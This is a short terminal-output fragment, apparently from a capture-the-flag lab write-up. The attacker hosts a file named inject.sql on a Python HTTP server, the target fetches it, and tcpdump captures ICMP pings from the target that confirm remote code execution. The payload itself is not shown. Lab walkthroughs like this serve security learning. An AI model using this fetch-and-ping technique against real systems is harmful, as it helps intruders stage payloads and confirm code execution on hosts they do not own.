 ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.214 - - [02/Jun/2022 00:21:44] "GET /inject.sql HTTP/1.1" 200 -
❯ sudo tcpdump -i tun0 icmp -n
passwd:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
00:21:45.490147 IP 10.10.10.214 > 10.10.14.15: ICMP echo request, id 1, seq 1, length 64
00:21:45.490206 IP 10.10.14.15 > 10.10.10.214: ICMP echo reply, id 1, seq 1, length 64